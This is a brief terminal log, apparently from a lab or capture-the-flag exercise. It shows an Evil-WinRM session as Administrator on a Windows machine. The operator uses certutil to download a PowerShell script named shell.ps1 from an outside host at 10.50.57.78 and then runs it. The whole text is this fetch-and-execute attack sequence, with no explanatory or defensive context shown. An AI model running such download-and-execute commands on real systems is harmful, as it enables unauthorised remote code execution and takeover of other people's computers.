 CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> certutil.exe -urlcache -split -f http://10.50.57.78:81/shell.ps1
**** Online ****
0000 ...
0cd2
CertUtil: -URLCache command completed successfully.
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/15/2024 5:11 AM 3282 shell.ps1
*Evil-WinRM* PS C:\Users\Administrator\Documents> ./shell.ps1
3564
*Evil-WinRM* PS C:\Users\Administrator\Documents>